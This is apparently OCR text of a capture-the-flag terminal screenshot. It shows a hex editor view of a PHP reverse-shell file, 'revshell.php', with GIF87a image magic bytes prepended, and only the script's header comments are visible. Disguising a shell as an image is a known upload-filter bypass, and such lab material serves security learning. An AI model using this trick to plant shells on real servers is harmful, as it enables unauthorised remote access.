 root@ip-10-10-91-84: ~
File Edit View Search Terminal Help
File: revshell.php ASCII Offset: 0x00000006 / 0x00001574 (%00) M
00000000 47 49 46 38 37 61 2F 2F 20 70 68 70 2D 72 65 76 GIF87a// php-rev
00000010 65 72 73 65 2D 73 68 65 6C 6C 20 2D 20 41 20 52 erse-shell - A R
00000020 65 76 65 72 73 65 20 53 68 65 6C 6C 20 69 6D 70 everse Shell imp
00000030 6C 65 6D 65 6E 74 61 74 69 6F 6E 20 69 6E 20 50 lementation in P
00000040 48 50 0A 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 HP.// Copyright
00000050 28 43 29 20 32 30 30 37 20 70 65 6E 74 65 73 74 (C) 2007 pentest
00000060 6D 6F 6E 6B 65 79 40 70 65 6E 74 65 73 74 6D 6F monkey@pentestmo
00000070 6E 6B 65 79 2E 6E 65 74 0A 2F 2F 0A 2F 2F 20 54 nkey.net.//.// T
00000080 68 69 73 20 74 6F 6F 6C 20 6D 61 79 20 62 65 20 his tool may be
00000090 75 73 65 64 20 66 6F 72 20 6C 65 67 61 6C 20 70 used for legal p
000000A0 75 72 70 6F 73 65 73 20 6F 6E 6C 79 2E 20 20 55 urposes only.  U
000000B0 73 65 72 73 20 74 61 6B 65 20 66 75 6C 6C 20 72 sers take full r
000000C0 65 73 70 6F 6E 73 69 62 69 6C 69 74 79 0A 2F 2F esponsibility.//
000000D0 20 66 6F 72 20 61 6E 79 20 61 63 74 69 6F 6E 73 for any actions
000000E0 20 70 65 72 66 6F 72 6D 65 64 20 75 73 69 6E 67 performed using
000000F0 20 74 68 69 73 20 74 6F 6F 6C 2E 20 20 54 68 65 this tool.  The
00000100 20 61 75 74 68 6F 72 20 61 63 63 65 70 74 73 20 author accepts
00000110 6E 6F 20 6C 69 61 62 69 6C 69 74 79 0A 2F 2F 20 no liability.//
00000120 66 6F 72 20 64 61 6D 61 67 65 20 63 61 75 73 65 for damage cause
00000130 64 20 62 79 20 74 68 69 73 20 74 6F 6F 6C 2E 20 d by this tool.
00000140 20 49 66 20 74 68 65 73 65 20 74 65 72 6D 73 20 If these terms
00000150 61 72 65 20 6E 6F 74 20 61 63 63 65 70 74 61 62 are not acceptab
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search